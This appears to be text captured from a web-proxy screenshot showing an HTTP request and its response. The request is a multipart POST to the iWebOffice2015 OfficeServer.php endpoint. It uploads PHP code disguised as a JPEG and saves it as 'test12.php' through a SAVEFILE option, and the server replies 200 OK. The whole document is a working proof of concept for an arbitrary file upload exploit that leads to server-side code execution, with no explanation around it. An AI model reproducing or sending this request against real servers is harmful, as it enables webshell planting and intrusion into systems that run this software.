 Request
Pretty Raw Hex \n
1 POST / public/iWebOffice2015/OfficeServer.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Content-Length: 393
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJjb5ZAJOOXO7fwjs
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 ------WebKitFormBoundaryJjb5ZAJOOXO7fwjs
10 Content-Disposition: form-data; name="FileData"; filename="1.jpg"
11 Content-Type: image/jpeg
12
13 <?php phpinfo();unlink(__FILE__);?>
14 ------WebKitFormBoundaryJjb5ZAJOOXO7fwjs
15 Content-Disposition: form-data; name="FormData"
16
17 {'USERNAME':'','RECORDID':'undefined','OPTION':'SAVEFILE','FILENAME':'test
12.php'}
18 ------WebKitFormBoundaryJjb5ZAJOOXO7fwjs--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Oct 2023 04:33:30 GMT
3 Server: Apache
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8